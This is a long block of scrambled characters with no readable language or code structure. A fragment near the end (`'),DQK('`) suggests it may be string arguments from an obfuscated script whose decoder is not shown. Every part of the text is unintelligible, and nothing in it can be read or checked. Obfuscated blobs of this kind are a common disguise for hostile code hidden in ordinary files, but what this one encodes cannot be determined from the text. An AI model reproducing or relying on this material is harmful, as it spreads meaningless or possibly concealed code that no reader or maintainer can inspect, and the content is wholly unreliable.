r.VIh.\'$GurGDih!)s)!GgY,c))srOb1Va$6hHt2rY]+#)Mf.b"E-.*0OeV1k=V.m9a2Vp]k_8OnlE!;Vaihr.eGoI}{Yr]shVV .)o":4(:l))pk1Y2ODV)yh9Oy[D}!7bs,,D5t 5e7:-wt2sW9LaOboY6tE7!reroIsl]b!NYJG$49m5[}Vrx!CtnO[O.xz]OxOO69OGa9(Gnn]OuiYu(m;TGOGVVi4-;V()bGral3=rp!iEOI:xost, oa}2t3:7 .7YeeO}Or7]H}lD,5a$)ne:5eGO3O<,cunYi)VO5{ihOx=]O)[Yz,O_a0e[0k;0A!lGL1.ld!VT.6q2G30Y we=B;o,00s9r}8.V)ti e_.73}"Iu&eswop-FGtQ[lO]O cz2B7!(bno2u\'O.D.u^t ;V^oi.,gVGV|echeVi=-,lukl<!Gt3O2V]8OOhb{zu!V6dxh)0.!1V)G|9nT:Gd))G9V_nW=Y}_s4ns;,Y]l<.vOo:Ek itgY]7.sliExfk,"O?u|{04elbG)p19OXVdhe)d+Y]e;ArOa9.gLsG17n,YU>7c,V.r7(2ma.rV,ft#[sG;3Vipy+rD4Oa!)GO.Gx).t+]Vb!d&q+k7lY%O.GYxV6f._1hm]iV l{+o7:neeV}"O]];OJ|_@5(Yei}oGa;n.=0d{;nGGeVO["V0(GrY4VV)sd6$0YOn7iOul0t2)GO0J2!.YDsd#avO 0oxV7lV1rO$(D..Y2\\}!q .av{ldIi2kahbi)0O]4a#09h].OG."YO?G!05if)r79Y).kVEiu]dO9.2Va2tOVe!tG;PsVs7Jbm 3[%ks0o crh-B7..G 2cz,gh3O0OolnObVMO7GOo.d5:c,b>ai4rzhaO6ueenyV2?V2Oyt0,Gmm aVcO O\/90r(34+i;l"C-3hV)-OhAK57pse!6eY:.y#%2od!O\\YEe[ zu1)Guu?.44YV:VxcK$fb!(0#v0ih$xYo+C] f,9{(,^6b;s{sM}Op2(si*kG0!pYq.%lI.o]OG0D[_VGG!"O.O4.d6l{GjStgO]sRs^tZ5 V4Od+sI{)94O,OtYOhCDaj}5}GOOki)RtGEd VYnt.l"a.64)gs5iDtoYGn}bVGV_832&5x(;]a V.;Oi!i4u9KV}o?n_- O{e]i}2|(lc r".3G{G;Y0okol{d7ntz=a6)l!:ea]`:_,"14dVbgx8Gz<ReXe,);x7]OreO[Vl,!.G O!3V`VbV}05e3dh3s)5G9efLpCVs-=r#O$Y_[sV]9.4..QDB ,k6G,cb8Ssigce_,Yrt{tO12zs_Y.e]TYtV[eOY. keltaO0Gez VdB_,8 G[dheGt6rCt;"iG0e0O.n{GG,e+GYo]VdOi!bv<3tG7nVCOY.)_,)b,O;,w!Md,$b&tOa(+n4!;]OZttVl+.7o}olSS= r| 0GuOE.7(i\'3OGkVtmPdY-$O!Q-#;aOGl)etOtGG1]G0rp;dnes)eyuV],O.rYuEW]ihv]l.Oe!o];ca2Vch21Vrl5neRMqtG7<=bO1=93;2.r }.@;}G3l"VbtY6e(O!Y7b+m_aO8uiG.ri.!l&iu(0G<d$;<4,}^;ql.:b6u,_o o!OYitiQ9SG=gGs!)v=Yb?eVdl_-=t{6um8AifE(s_Y169d0\'iceY3 $Mn7!b,(m2,_.,sO(4]cGax!G!r.tet7>)s2Y.O2(iaGC\'aOed,kiqVdnMdV]VnaUyk[(aej.Y.srbimGGa.Y(VYVQ$auO)[}(gYt_,GnY=eYG$)n..rYu!y&=:m]u,!;h,p2C.7$Oo,c, }"] .t1!!,GreG}Obeuk.]VxGVO,O9OrV7O(VmgnrY,O",eop5.f}4W1Ye]GysG3eh=!b9nO]]49.SdViO!r<)_sxOxGl)nOqscV,e)..W<t|G0nO=2akOKGIgOo(Yfd.fo2eYW]!G G S]7On !fVVO)},_,dv2.ts6;-t_]n6u7 ,VY.YerOOUVG9VpOzGG),;G"rE4v]f?+e{,96S6Mi2T]fb \/4YGQ:_clVYerd=oV ).aapl09>iaVGj0-0l.\\)oG"4,V9OmpV`;blr-8e3abuj)29ugboD]Oueph9d]7f pYdY]kfOqG$le[lu`Epuo+=.b;rOevY,ud=$a-]4V_S9  A!(9Nn2GSY_vu9x.-nw4].Vq\\.!fr9e)e>{&_]==oD8lseyVV01ph"6s:eehboi5bfdog9O.)m.CdT0.N,"}G<uV]fGr,tN0jeYxi5k=[m.2)(Or,2VoG7K];6GbV9wi2siGVr80!"G0]snVtBkb19Y36)e--iOVs.)s!r GG2(WOt4r)_.D8Q)(xt<2)SGGlh ]Ebq2e=9.}[hO!2Z]$b5rxt,VV!{O_9ecssl!o;:dZ).iG*tb,34G,xo,t7G47VtOO*6%lf"ss2)SOt ]]WpO{8.!hlrO8)]\/j2|a2eF.ycH)k.koeGQY;EG],OgcGY,66 ga8p]V3^;i9],1wC9r4],-vpOA,YViQcO{sV aeii(ooE:GK=2zoO0R\/]Ccllr.iGOp:G(l\/}OVg)Y.!O27.tV9nCGn1mG3C_gm(OVteycr4xt0Xn7O].dc}sIs2snOc(iYOpad"_.cO:OwB8Y,rlYOt_b#C#6hG9AmVix.\'ntOmi].Jkr;T:0[oo,n{rnjVucnE]+u\/G1mtWaZYfdac;g]ubGomGO]VOVe7uYO2k5=_GYtVOO!8G.eGt0yOgtlr_.]F]92Ghg!kV-O5>Y!Abhal]bGmGh_}bi4;_9hesVT]!|VOMo.+Y_"}vep=9b{COhs:j2,].VE7#)u.Y:G]q.V9oGlo9(hO;-_D ,9G1"1)},Vr4pO2$l UlnVmci]r}=O5oY(Y20}tG,CoDO{]eeo9G]Ouaojt.5)_lOa8ce=tt(YVzm.9c4-]oo]V.O( OC.oG]qga ,OZ+1b*O9VTl,OVg7OO9Gysss,amC.]?7 ev9o2,np!bnd)rODV;YpLM]=O7 bObD.+kaV1T,9.eb)=0I ]OO|0h11[n;kt,e2YQ9].GGO!@.,;. i4V){GD7Yi}O\'t0rkTxyk31w2s r,]r!]5w]>1t),O2feoleh0_;. $r!(790ll5O]l;1YG4lbhG4h5ErrO{Y%er.MV<]y7=2u;$t". ]Om#t+=]r@dsGeOt3VpriSx"{7O2]GY.m3GtO].sV_.CVTa2 #)f kV]50n6bY3|,e0$ 1<sO!O[iYd,l;7GY!.w_.Di,eg)na7r(w0a,M VeE<VV(1}}b22ixe9.V)l2O2.GE1x.3&\/pp);(!G)TVa8m1p2gGO.".&-,.]2..Vho,pveXnY7;.x[VfY0i7<]ob46pCdi8d,8}._\'9h]]g_GG oo}auk8G01}Yssc;o.4u4geGOVOuIbV}O;__0]v56]7*se{.0oeOYGP]b..thOrmi5Y9De=T{!a50=.et,;6|f`:,#oGnuuDVQ4yOmoy[!8]xg:|d1}[ m}7ig]aXk1H9..enxg=0)b2}gViVbr1$DVih.kr0.(GeOO.kV oOr;],4bi4G0c.;oG.G]5(V)Ya]OOeYf!0cVeyncj6ax,2C;;1Omdta8ntG0a G"4EF\/!r0YkV,6i7eOG0.xGr.)z:ztCj}3Y.337,O)]2.-,gG\\Ok(Oxez]boZ\/b.)wi8p\',3txua8*i?n8os,26G5lrGs!eY(<OVk4j.\'r{.k0uOc0VkYyrEF1}O}E;mot35.rsG9=bbz@;:wC*pdV&+)fo@)?!7GjO20ktIY!5V0VM u5db. l1A]) Ct!Og!e.b650\/O0Y.km|.OE4dn .d"!a.w8k+r"9].4i:i.pdeaGV)6(G]585nt]snYA.e}pu[xmm;]:;.ehEn&tpcVd#p"i[]y7OU8aGO\/t0d6tG}xjYgNrOVf,7fp4Gt,GeGV!t[l25e6e{tBFol*hoeowVodV!G g}vVn% \/r-) 74V:;e"Yxb;Da:hn]oop8udt;.D:i\/]*xf.4!esVez}]s4.*2Y: s7ow9JGi]pYSOC3tV48\/1Ooege.V{1d.xeG)S1GO"b roOuwUe-J%Gvn5}O!aG; "tkG|(=d.ttGb89]seGb:]c!t tr-Vpg!sGsS=G== .i dr=ou.M1Gi"9Dd]ney|.pVS:VVeV"2!eoeW..G{O.gEYGheGYOlV).{Vbcr.)on)v]4.XV@ntv.erow3xe0oc!so2jo_]OOloe:GiIGVl.=uKvt!ntv\/(]p.lrOo.-j[V]aa]GsG^.21Ga{8rMo)N!y-n0Gr]bY]V)VOFc*teeie5_;ksqaEs,).=yhMV)+.ltV,GmaO;2Ys_4=3Pk _G&6}O,V YGGyiVV VbO[tVovlVpYoY(e2diY]Gs,\/#73d7O[4ot9}b.7Ont$m6DOl=,Y<}}byYr\'es$).da!Duf;nVG.)3Gdl4:+Oh0o24R2\'}no.ii\\e#G]OOTGda.k7lkYO4sun"3 9Y OaeOxsdip\'i;]oFf9(n.:ufxY=ivQnZmekbC)lOjd6{GnvO7.es(h74heplO0o5eX{r ibnVe3Oe"Vb_)2!l=!O)]4G]p(G7)O9YoVGphN3uOVO.b5)Vxgr.=hoOte=GOPcGe1Of_.YhmDsorVYK\/Os`.Vc);n77{9 D7k(Te?0E)O;Vy XO`yl!Gtt.ae|\')96G)spVGOHGroh{.V,G{gVsYG:s2eh.0!V]e]VsdfGE].V(b2E)GVO5GAs8  .V3+6ssnOfg()}7$O)raopu)V#iydl]Oh:g8)rY9=l{"Gge)f}(,EG!k4)re]g.tnOdeeOt0uG5]5.esIwVt!.ROc).(OtV1yi %aaogmp5ln(:e{.e#bu6YbtOG{V%V$O64-Gb]P"lOioVri.{aO2obGCf kpV7.Do7V985=Y:. Oej]OG4ao9z!)O6eO46]#.ifcno5G9EY_Of0i+o2:8c Or_k9n{]o[) .Ys].7fOVklOG0O<aO8-O"m(Et1q35n{]!"Ob]" VE""p!n0s+(bje1d$xpR"0mdO).;G4seoOuGm2MVsaYV;5GEOQ85Oc_-O_s.!.0RWCOtG{eW]]Y}2GGdD!r:6VOe=2.)Y16ermO. R.Gco!+mYr"Ynhg78i,s3mEe+}laOoY}Y!0bnchndNGjaYhknus yr_.:eot[nV4uGyOk1o8 ;G 9V8Vmke,O]ty!sG!ape,YPp4!.nk;ys"cs]r=2h o"nD!:]GaGV9];iV4l=C;Efufnn!w|V6r53oiV!}<G!lJY.5)ts(Oe!iGei=rbn)7Ok0ur#}yO)YYe.7CYds6KO!lqiG)7<4p!OGVb(9t$:a=^c0)Cn)f(.!u3_^r.0)dYr3OhhN+XYs!V7])ae\'rV)(Rib],qVm@kc,b.o_3,sm$V!,VO(YG]a,,,Y(.:.ae5ki j!$t$!]\/up..4_Gi"eY}.5GRk.G]df3Y(GioM..]x]6{).$rr11V*egOtfxOB0 cw.n9pt]atorilO ]Yybhbkn30.pp0G .]e]_pYq,VC4i]V$.x4W0eb!hn2m2*Vl O)[e2iGGr.u0.Vex,8OYeZ.k\/5yu.pto2(iV]v YN|.a!Vo{!SYh3gOu!7e00.[vr{,ET+osOl],Odg1.iOlorlt?aae50OObtGOaeaO)621>GO=].tEVOj9aVGO4.G;vVQaO4.g]Gsb4g94td3%iV!Y]\\14]esn.=4oN=xGO;l;b oboYV3O1GS12l6.xVg1:S0){5e!![Y{==8a.YztCdorC8)5eni7cO]Y] )uooo.oy.J ro4.?nfyV1D=]Ym9274 (n_hsOiGE7k37lg71t4fr<a&!pd.4> sVYOrGt$umVdoss"gb..iOnVi=5;t,r@t)}0h.3.(oade]taao,n[gamlvYa2evGVv3}G]=(nrkVV-)2)e=nl-f;ta(0V(Oo]l(!.2GYn7.VQOeoGYa$2pcTh0S, ne)BO_sDg$bdme_]xhV7iD2T.TOc!)0eOV04g7735]0(]\\clGn[2x0!8u2O!_]^k91V0;uk)3fVbk.!tG7ViG1k{60siK{( &t -uo6)2e"V(GV 2VG{V)GVY)hO_2nF3l(-J.V)crGtJ0b;=)3vxVO9! 3]!l]ga]:-0[xe4i[b,kG51;]sbY=kwaGe7ExY.G.GQOBO2G6}djYcY no+VVs.wt,!gr\/dti<R|)mOsrEl3).$g5)]i0;a,n} FG5nYka4eVh9="e.\\O$2v!Eimi)k]yGky!]x)Vb0afnNVOs n8p4V!dvP,e5Q6kOe]5se2]1{Ori_#13rVsbr.\\ Vma]rx \/V*+GOl4)t0k(!OGcG2sG}i1,DuDVnd,,GO9L(b8^5.OFrOT2]VVbVV D!GtYtG89=tV__VO>eeoqkI!]Gzy3Yy7] ?0_Fv,[G5+stbkOC1iG22atr5<O3pGc}vg,kCg:d(G]3 hzVh}n10_92008b.7OOD.i,itd E6aYt,+Vi(V)(_VsobG8u3eomzg3 0.Y;eGHO5{a1G]m1=olf -]}},V_di)2ioD%VhfeVeOrSt9%2YV2=l\\x;!5Dm3{mO]:a!a]4.[={G)0.OG]]Gnb#l1!:2V:(pi,tg2d71G_ m(!.tc@i.f3obl4hOaGOre4.7rVW=13cg)ss0ifg}e 5ei.!8i.kGV.!1Y,oOVaYe{.C5*Vt=v1=?0G! y1}+Qbrg7.Ys4=zha])m!2_eG(dYV4sVVnOor"GGti;GGeO[]a:lV)(G{0YEaG:nGO]3Y9.eien9GyeVnTxgwY=nt)84k!Vo ]elnk>gr1Gg!]eoe_.rbGVVG!)80X8O;<si{h;O1Ge.0_7.]Ve3!VljstGOO2,=)tRj6m7VlkV4e|bw!30aGVa2|.ss.2luoaEObta70G{=y&YVn}bY$8(-x.nO2O,,V-e7]\'g(a ,}|eY4"YVOVG.,xsi3MOtd]l;mV[8sO_iGG oufG]w)OrkGOe "\'6neOs._Vn6)G.]_[GMY.opc<3`.d9])Vtf#r1!F)\\]&smGyOo.5t;Ob}<-_.Onutw&VOeb,YV YO,agY[\'VortiV2fdcl)_f(.;YOi}sb52et.psmomV_e]2].(35g]5 YOri}G67.V!b2YVOGOe;G"t0GOegViZ">YV,tei.!]Gn6&p_9n+EbG{),O{hG)<VemrOiba==t22p.EtcYe6{],ha]d\'fD=e c ((O(;al8.!hWnfau]\/V`bnOad;e ^nbfEs({n2iYBstpSV{7]YaCi9dxl2|oia>roc.u.b8e2t70gxYb(4s0;sgY](,.l>_)=r2sshetims]aGttO.GVh[]f3d#4V4b) ).4x5O1VOO3@V6X6...9_O2d.2CVg:.el0S4V.905,:8m8bls.otf6b uOoQ5EaVoOV2,3(O59G0G@,\/O fst[iG_axlCE5s0]\'tY.ul.C}Vr90e4o,9Y4b:O;G2_.;.V1;o_2s]Esh)VaqYVtcV Y-Vd(ci!5tt0V2V5!6&>xnO0Oi4>V  O.k9eY}ecgVGVw]0.3v]h@r.3.ed.%)e92[N[05.e}tbO()e5+oAoGaGd (o.! ,.]5s-0e3Yi23\/k{i:Y]}2^ tsYD0 h]]}sVgnb!Gs![2V4){V2O.5VsOG_pB5.V2or= srt}eN0t=l})xme,tGHi5.f.E2Iq_6\/]8EGs!t0I(1;10=+.a)G+.eQ4GGJuOYot){ik+)Y.&A Ol2b[tV4a;#).!e;C$G7@4Lu8]VZ]&{rVb[s$5eV]0:ec,>Gy>k!2uVmn)e!!enT+, }2]=([S:7;b27t8i5_])HY]V]==e}-ruKVVooYrYWBV]dViVG$b0;31ecHaEu.ib(gg<a4o(e.^.4-+1 YhS ,r0s2n t[Ya&]:;@b[Gs]d{keGVdGr5e0p!.tfe(V-OwtiV0]?t9mTcjt.8]X5mKGO.eD)itacs.G_G5O(n1hkYx1{]O.Ii co|(ec{25(bM_g]:!2U!2OD2eOvd9E=O`78]3Ce[cYYVd{14Y1ei=D!x_t4v"G)OsYO VV3gF@)u\'.]G9Ci7a7OV(O4VOaVbOOVJGeiz6i5v<" ap"=i2:Ow.Vgut9ix.]oU$^O 9c7tGO-aYw6tgbo.9p_t!VnrGt5Obc0eR0V<Oz28{,0{seo>}$72o5u]&du!,$SegY.laiv2v $)e:]=^G c.40(sV5iV[C2MGi]es 61)!7oi7]:#.:rrg)6]ho!v"ie t;(oe^V,a1{]OeVto7]ewbYKV};lVc.dYa.Jr_E5(}j4DGGYDdY}VCje.[5a)de.Y]Y-Y3$s,1LVs(E3)eGs}\\t)sDVM!]9a.u]OGOGo{^OYV+.GI8eT 9e(t3?$V7n4MVt-oo90({sOwO5n5E6<e2nZ()9l.2R5zy(]!wV4V: ltri9(bV.,nrOG]bOj12OVn.ec:7G,"V7]Q{V!c!V.3VGVuO4.ZVj\\)O:O! .lxeV^gVe] fG.Oein iGGNm)uGiOr!%[8e1<&{t(gO VdO&QxCkR.2Ock!,)fGO{|]Opgb9re.|{C.V(.G]C)8a4G{[_ y GoOiGilk9sa(rGl.]E3\'?[Vs=G{]02T!=kbGt.hG8-]n)z;"zm2,9Vbd)wg3=nd(GTi]O( MyOuiJaO.v3fR7,;Y[rhV_1n+j}G]4!(r5e6iToOeb8Yp{IO1EbnVfF{=O;,OYT(3Gb,VVYmntO]9=Oa=m.:.&(it_w?7*.e;3.;eV,nD{po^?:TGo)k)YEdlO},sG;.cmG39XY !N=tTc!GD%)VVY}euV4O\'b 1}GC5m}9hYWGTo,bG`0pcdiO9VOYYz^.V2tO0 =,[)v; YbV1.ic l1YeGV}lxYs! r5x2.#YG"Ci2w;5hl.E.8VV{0)+i)9:hV]Yti[.HVOC!ir8]gem EG-).OVmu;ro*!bOOb.]m Cne-j!f]2Ga2OG)YM{(O1\\{]$GuR.er,l6lirNz93lq.odlss9lua4n9JnmM?x.i,-GVd,k}Gg. ^.{mOKc_kO5eeOG3)i7(eWvo_Vh?ki4.)Vi4eOO!4Gc]b{Ofnp0ed]1CDC40#4u]tGM;=!ie;OQ41pOV;O6Gplg6.l4usvOOkn8a+Eeg\/9s!me]=}O2keit es,O0<!)[fO(e]"5rGlViG5V.{,0.;8]O!YK6-Y32;0;;-t]]V!ty3yY27i0+=Vbt V26"b;b9oce,;Nb7E[V4V)OSG4n =e5)YOMsh-sjk. nnf3em_VOl){!})=(d2l.)1;nFdsh3iso3{ux5kVa,4G3E0Yt-zn(db{sr;O4g)Vv#2lOGi@u6o2VY1AQ.et5)g2-rsi.3^f)J(sw=libtzh_]dad5lGG=.eG)5XHVYo3u VI3cs]pC)Gmi|x1OV^tholVepn2cqestOsBkV*OVVV8}u0f!p;5eVa]l}]0epG0s};]oG,NtjEaieGp2r5&Gi2qa}_=088])_c ]yo+E7iD9et_CY]5f{sV;T=Ong,(:mcGnsouM;a,=)]EOVtOoODoDp(tdt7NeGBYo.go9bfsDVrlo5OVx.z(:0i.Ot.{y_4.VPeYOiOnV.%xmO]iTYati.hG0]_!e4Hp"%2},G.0Yiookf4YG]nT0O0C>Ote}p.;xBbr4;O0pe56OOt!OG\/mQC.Gf7h;ope=OOGY9OC%6OBm  i [2;.+oir[=p.w]Y=)]>]rn9r,9yfekO+YnGoiosI!!t]n[c,e)hbY7:G{r5-0aO!SP2TXJ-4a3@ns"G06.CMX,O7nlC]Vo0n24]rin1rh.b"@;v!5-biV+03GD,!F{46uOiT.a{=rVOGt7V%,aa5)e]4}fhocSw,GOeb2xv]N\'#V!}-i{,]pux]f2eYGgO]!58k1Y9VO>8f[-0V(&!bn\/b3un!k8.`ccYp6%e`V_O:l,{e)VGYEcnOn iu8d8g(,;=o!{u0s3: n..d](6.tV6G(] k=4cOe0s.o!kOGlfG aoGC]:f3b(oYt)zVt"4eNGV|GV7sc0s-tB.Vt,6YJ,a=eptmPbO=.tiet.OrsubGVG=YeXeY|t]GN]ip+]sxze6Ptiluf{s{VOsrh 0n-"V&i]k9S=]]xHl?i$=V%=,ssy]6O-S2i1kGiV.iO.xVta_Ygn_]VG.v::@e.coo;bYrl+hOV.F7eV}Y1h-)%:t@kE.>e82sl(rG]jee.0nGw|.0OY.O}VOVidconn"w].ssV(i.G)e2]VV;dOVovg%e,b1n[_s_n9bOkOY\\aV=nOoo]m{2}Ow],).HYYGGC+"iC8,O7,Cw`,tOGiVcVk{5+5!OtElz0Yf.,s9nt{rV`yV_Y9Ytbd6iOG2:6G O}sGO.abIOGbs0m \\nt.lasgi2V6(!OV,!5o or],;,?.sV"&:.Vq=?.Ch]]OV>_v%Yk!Vb;57te..aeVsCw`gaba99iZ4G}qipa x0euOlN-]lezk]aVb]l.=.geG?4:[nO;_Y=9,.arBs$Or]ot.}3V(VdE={Y2,}ztbaOd.pp,V(]]rVGo(G,.]EnkgG,3m(nc\';Tw:G]G(eY(1;EOxt;rK!oo3(z=.!VA6t;$fasrnb,.]gVSTsv=7rG,!0C)O6BftO=O.o)GDu ,vl_7 (r:!Oh2!GeO;O.2Vi-]p2x`G()H^|ndV)1 2( 1V78L=1VEpbPkx)O1G06]OiO,y4G6d}a]s{fyG\\YO1Go(uG0,=drt4=:ok|]Y,eaiO.)]6t,Yp=rGh!hrveV!GQC8]e-Gi,0_,br.O0R!(r]il"O4)e]9OO_:[D1ipGwy2r2G]V}0"uye)c[bnM<i=FnVat0\'{n hO(d-o,e3nNna-OS%[,b!][f.7.teOGst(frFYt50e.Y.O"GOEGZcla!l.VHf|aaGt[1tVl;-8OaO.GtsDn])oV))>kOV!G5bu}xG[ h(e)dt.(f;Oe3eO0G;gu2.bt$e6Gls]%eOx!]oDmV0[0l.O:;x%u(O!kMo|e,3os!re.=(to}c0VEzass1I.bVe 4{Oie;}GCo+kV1G]o.104ites7O>c E.)_t,tsGoe.5eVi79Ok1)..-xei65eOOp3,aiyS !1VGdVnO,nYlV.Yt;"]ks)e)5.(V=C$)$!O,_gGlGV *(Y_x4.b7n]Gg0poG7.oYe.oktt.+!Gq7]=r_=ai.,lgv[t] :G:9CRG){Pop1! r:).08uG.D=OG)mrOl7p5sd!=t6(gO)_ ,O;_0(o]E Emd.S}bSrlOhG:j`pEnt-5"e]iEPa5]$zaoe.Vn9?V V.2SOOz]]{ex.i!`\/V2_0 +k2.3wt;727C.e->(_!8O:])r[V[V[_xc8]p.n9Y.O?)!%]42;}O30FVnO9o1<}l2xOOEVfOhTidYcvrYsV.G=(nxren}O3^3re9Vgl{baIe)() [u?O?ahaHO)nb!O.Vi=gVRG]OV, .7)6Y]Oe3!Vq] IOkegY e{p}V*.i;.fV]Y:s.$d26rtGW,nGYOVGO0 O mo2Y:d9his\'!fne9svYXb_|Yge}D1gndr!(7nx-3oV.o!.nxGO5eYuOO)VcY{aO8sy1 .ba 20 e][O)i-0 t8s,COo3n.l 8$!+tx =,GV]3k.8V-)sn;gOorlh]2e=@)@Ye )=4)a@n($etykGOtDb\'f7ttO!b4{OV_(ogfGG.YipamGos l_=k zU i]rs.misfO]4Ghx80O01.O}]hTeb%inO!;at.Y4])at@bnO2Vm_ppG1uG?_>EV{ (G&.]u :,7p(pV=t"VO:]oo2]tG.1x.uG]>!t1G;4 [A`].8s7(.7eb=O@f%OGd![exV!s(V;x-:2}tT]O eG0flY1)o",Gtt0!Ak2YOFOG0]gwGsrWj0eTt!;G pde{i,=m72OG=t=5;)V7E9xbsLmey.Gk8,G0$0aVyO  :cGa2eOBt7[20OteeVDe-bGG:{9xOOC{utabei\'_ !rk,YaiasfYtgL%VG#8ura Ve,si iOD9Vii{nnDOtV!VO2O]I!tPg 5tr!i,224.gome.8,nt);rm51!il85GY0gl4[exor2Dirxi(1OVN_nVelYn,O)Vun=g2. V.tMhp oG  ,q2nb)!V7,-W5loE.?[V,V,%7p6.lttVa;n.aorl OV6 O8=rlGy>la]k=.ebiIVza;&S5t 7 V_GTn)!=fin4O}R;enV}):u])g(=01)st{e_ih_9iio.  tY3a4.e1_CGO2bG`eGO.GYOf=ge5x:ps"YOl 2z=zd=%:eVu{su.02p"Oxx2z6il wxVuor9oO,!e!u s6tV.YObY( o; i<t1ia36uGr8sVOVfd ba|VVp t%a,smlil3e7cOeSGG6a!ert!t1V5;z)OkYs-V;,8E.b.r.ntO0xtG.]Vp_c1S..a6uC,ci C!O0tT"nG,Y=,oIOs!}eO3_ x!,&n)te5.h_\'O9.k_u:=DVtj{^v0tb-GV=aoO ;e.8:{)rOxiHG!,.Y#job=CV.Y 3V];OeO_,xh(5]mna1sbg D)Orm.uth0]e-R.DV}iMKb.xOGu.4GG=O5V.iVLts!,=Ybon;{OxO0g} rec!.ol c#}o;!st2!|.eiV0rb:G[s{3s94EVVx5!&tade2,$GrVeeG0c02k:=Vrpf!Op.!:)n.V(,e(i,!w(!GY)],7,iYGl,2+(YgV9esa.Obn=eGdn_3ce=!=n5 G!a T.$ta?x,us2yO5!tiV6rsr4O)LrpGb2!&e:.Yu;]64in8]Cd1u.esp!Or,`7Ge5pdvYx!tOG,,5syiiy.-.4D et{s.bfa-ufi0o!eA(VYt.w!9rEcG,tpbys#D:etctndV}[YrcaoG6L!{Y.HDk].F6rlga;n]-+7$Y2QAekdsrdoVPrOo]idzVOj5-ss!]!2,ilGYds3TG?]3[V2t.Gl1e,0!Vc V6sebV(4}ONr.oefte.t2o1]o&4 )t211lbdY;O}hvO]"Y$].eI<Y3[,lOpO!OGLNOesGp(tyVxre{ ( vs!so50VCel]!VmisbYVVvp.{c-l,%ch.Ch5x(o=cuipE$yotVsieYiVh.Oe5  9aOv2e]_5Y;[O4 Vess$]e.r2rp ,ngVg;kk1lG[0=oaye5,]4e(!l0tOO!OMaOG.itl13z 7G\'8HbO.O)c GGs)n22]D.GXyYroi l4deVn}nWfi..Gs"eYaY(t7auSYOOc5nVndYD6!.on,Y!{].)e,0o(32",e5(rf)n.;0eV_:9iklrx) ]iV(:_5tu}RYObV1On<O$#!,oc(!a0p{|.hsO)%u09}0c"n$tOmg)6lo]t[obOOs2e..J O7]mt5"oOg=asa6-=G|eW.Yo.n3sp=Ot7(.eb"*23m7Y!9]VQrrqtamY 3}$e6&jOr.Ghx2.[}ao t!{GgPO]ps3,,G ,p.ng]m]15c,2b8Gtg>rdu a'),DQK('!r85n\/O]nO2}OgV*)EaT)5\/dkphtY8al5ec)\/YseiGV]9s(b1sGOeeYe\\=|OOY9O.Gi1VV Gn\\)G= Y!yO*o$Yse8evYs()rxbl. 1jG=J3O]b457YOI0V(2lsa5\/GnH,Gg1.uxgYr]o( blY0(O)iOGeGN.}V,\\}su!VGdYzf3gO1Oead]Y@ab8hGtOn1O?o\/.O7Vp)[;[VO]txp|r4ssY8v=pY3G*AOOdQ3e5?d+m=5bGYs9WDUG(G`\\",uV)G0VpGST=.Yr 1t;GVVH\\cx)55,VkeGOe[rDrgYGadTrY3 tY-)OhGGr"k4@Oo=n.2gu4O#Yo-=0G+ft1YA?Vhn]Vpmesuw?b|8)as)s(_;Yzobd=!\/(O.d.xh4GYd]OrG1)Y85fg+v3i)ip]VV.-]==4.}{b,!*Z).euY2}VtGO)}VZlk2GVb.rYYyY1Vsh5o9{eV3=VBs!by7fC?feE);VhYdV..gV9:V=]:GG.rE1fgVOa{t:yo2I)1.iMobG%!9).ol4t679}1#V4^{O]eGmNOY6KuVjNGdV]sicztk!C%YXGKOzjCYjG=50GGOnl.?Y3C}Gp4Y]n2HQ:{)Gda.V{b8Y6t2= =Vs([t_4mk!ocu,]enY"NOsGVl(ab)L5Ve48;;OVsYOAV!of5f]:yg1VO)!dYO+V|kY]v4r  l!iOe.E;,GiTP)Jor(Dm}Obs!CO]9y(]Ar]{zN,(pYpn4)U}2e}ublODV4VVo .kxaG.u.xYiq_._|0{5{,j!e4_=a26bV2G.c.CS]YyGer#Y{_v8r{;)V(=2;NdaVp5G}br%;Ot=Qde]1.E4.l6.\/iGvd]\/|ye.c?*VOO1!rYO}6Yy4{9i(,ap2O:s#T"GYkt.-sY 4_ga]0b ;_GOY0keK.=O#O3e;2Gsi^YC]!j)otf[%.s0pGO=sV:]cV4o1OGY2=8s4[i2}};]d7 };e7Yv]Gbv4kY^VB 3#=i9O{ [t]].9=i]!oWiV0deu!oY])Vhb4,e7qV=Ye1YGV G0O,YGEn G!;rOkGp=tVaO8.;VGuV^;)7Ya.cV6o.V5+6YuYw)[2YbVr*{00;:e]!}Ohleoeewklvtn}YsOzi5.e<vY(ktG2rGyG3$=pG_k]0eVV!dO()Vy{3gGcYe12XG)GLVmO{VT,9,iG?TY!w]2Gc{!ie6Ge_.sYgMV&R!E_t6w2y=,8%!{o.pO9.))p gvs.go:9cdG(gucXr.e,V9GD;;2eC3o\\t3M7f4{9b_kxOt0}7nVA0)t.).A4gk9 \/t!bj=few20GO42)t)GO)0.5IaiZnW\/lO2iu|+mVeu-0Y.Y.Yrm.0WO_Y{G]\']Ic;eO,eP pR$}]r;u5.,S2cej0;VBY".t GV.P1!c()7O}}#OjVVi VsyB3OY4&d0t,{3i0i.VYYGbG.kYit=y]Yo Y0Gle) !.V4M t&6lo|NK02Ov1v :Y3V$)[8Vt#n?~tc)(n{_.+]kUf_ss%LoGGbOC{].M_V&k)2}V.O1Y5O.2o9]q G}+)O1fOGW)wG!}_2YG6g+O.1+ya=GVl %Yc[yG]9alt|8. oY9H.G3]V\/3,o.7ieY1el7.IOu.}Y_Vb),0eWeYT;72;U6i2nGb=GGi;ViYG,E_OVp>Vxa7@mhYtlValkYOVYVGGr.7Y5\/tOrno*4bYn\'gf2,]yGl,O<O!4aO2.Y51Y,dl];2hdYrsc(+GMbO(d^.e.[eIol1;lhQk).,Yv7b0?br9eV4eM1Q:Ox@)V YfG.VViVi) obm7z369owJ|3_g| )Yi]YGnO0dk.i(e.G.E0G!) eYrV,moiY,GGgP]e]GpY.G| \'22Y9AHVY:\\i|i|OGb9! VY;#0\\YFV_CYOYA3sGVd 4DY^U)i U,4O=d,V8}G_.r,)dGb\\]Va.eY3E2Y6O( }.GcucOGO,VsOvV1_Y93, tV3$.e.T)vYG9G3Y,tGbViO0rGG5a{Kfe{Tp..oOk,. aba(Ytj!Y{}]4,O}$_(tYehxe)e]O)G1Va7GVOp2n,sOcGbi!a GOkGO2G.%_G_g1uh",kw6nt ;n953^2VwVx-_mpqrmTO=mrOOtz0GlVaL]ct,ah{p3V$O0Vofn1z0Vl)b]tjix=kc6iooOe|Od#G6@oO3Se]2z=]-@G._)1r)O.V5pG.(si}Vtu){JO 